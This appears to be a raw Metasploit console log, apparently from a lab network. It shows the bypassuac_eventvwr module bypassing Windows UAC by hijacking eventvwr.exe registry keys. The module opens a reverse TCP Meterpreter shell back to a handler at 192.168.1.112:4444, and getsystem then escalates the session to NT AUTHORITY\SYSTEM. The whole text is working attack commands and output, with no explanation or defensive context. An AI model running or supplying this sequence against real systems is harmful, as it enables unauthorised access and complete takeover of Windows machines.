 msf5 exploit(windows/local/bypassuac_eventvwr) > use exploit/windows/local/bypassuac_eventvwr
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1
session ⇒ 1
msf5 exploit(windows/local/bypassuac_eventvwr) > exploit
[*] Started reverse TCP handler on 192.168.1.112:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (176195 bytes) to 192.168.1.110
[*] Meterpreter session 3 opened (192.168.1.112:4444 → 192.168.1.110:49161) at 2020-08-16 15:09:27 +0800
[*] Cleaning up registry keys ...
meterpreter > getuid
Server username: WIN-5CBAOFVN4HM\obse
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >